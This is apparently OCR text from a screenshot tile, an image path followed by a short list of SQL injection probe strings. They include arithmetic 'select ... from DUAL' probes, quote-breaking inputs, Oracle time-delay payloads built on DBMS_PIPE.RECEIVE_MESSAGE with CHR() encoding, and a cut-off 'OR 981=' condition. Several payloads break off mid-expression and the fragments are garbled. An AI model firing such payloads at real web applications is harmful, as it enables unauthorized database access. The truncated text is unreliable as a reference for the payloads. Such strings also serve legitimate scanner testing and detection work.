
kEMlzpAX
kEMlzpAX
(select 198766*667891 from
DUAL)
@@iRnGG
(select 198766*667891)
kEMlzpAX'"
kEMlzpAX
kEMlzpAX
(select
DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(
from dual)
kEMlzpAX'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
kEMlzpAXPBhI2Oza')) OR 981=